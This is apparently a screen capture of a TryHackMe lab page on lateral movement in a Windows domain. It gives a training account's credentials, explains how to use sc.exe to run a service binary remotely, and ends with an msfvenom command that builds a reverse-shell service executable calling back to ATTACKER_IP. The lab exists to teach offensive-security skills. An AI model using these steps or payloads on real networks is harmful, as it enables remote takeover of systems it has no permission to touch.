 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 09:40
TryHackMe | Lateral Mov
https://tryhackme.com/room/lateralmovementandpivoting 110%
Finally, to delete the scheduled task, we can use the following command and clean up after ourselves:
schtasks /S TARGET /TN "THMtask1" /DELETE /F
Let's Get to Work!
To complete this exercise, you will need to connect to THMJMP2 using the credentials assigned to you in Task 1 from http://distributor.za.tryhackme.com/creds.
If you haven't done so yet, click on the link and get credentials now. Once you have your credentials, connect to THMJMP2 via SSH:
ssh za\\<AD Username>@thmjmp2.za.tryhackme.com
For this exercise, we will assume we have already captured some credentials with administrative access:
User: ZA.TRYHACKME.COM\t1_leonard.summers
Password: EZpass4ever
We'll show how to use those credentials to move laterally to THMIIS using sc.exe. Feel free to try the other methods, as they all should work against THMIIS.
While we have already shown how to use sc to create a user on a remote system (by using net user), we can also upload any binary we'd like to execute and
associate it with the created service. However, if we try to run a reverse shell using this method, we will notice that the reverse shell disconnects immediately
after execution. The reason for this is that service executables are different to standard .exe files, and therefore non-service executables will end up being killed
by the service manager almost immediately. Luckily for us, msfvenom supports the exe-service format, which will encapsulate any payload we like inside a
fully functional service executable, preventing it from getting killed.
To create a reverse shell, we can use the following command:
Note: Since you will be sharing the lab with others, you'll want to use a different filename for your payload instead of "myservice.exe" to avoid overwriting
someone else's payload.
AttackBox
user@AttackBox$ msfvenom -p windows/shell/reverse_tcp -f exe-service LHOST=ATTACKER_IP LPORT=4444 -o myservice.exe